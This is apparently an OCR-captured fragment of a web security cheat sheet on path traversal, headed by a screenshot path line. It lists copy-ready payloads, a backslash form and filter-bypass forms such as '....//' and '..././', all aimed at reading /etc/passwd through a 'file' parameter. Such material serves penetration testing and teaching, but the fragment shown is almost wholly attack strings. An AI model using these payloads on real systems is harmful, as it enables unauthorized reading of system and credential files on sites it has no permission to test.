
Backslash (Windows, or servers normalizing to
forward slash):
Copy
?file=..\..\..\..\etc\passwd

Filter Bypass Techniques
Stripped
(if the filter removes
once):
../
../
Copy
?file=....//....//....//etc/passwd

?file=..././..././..././etc/passwd
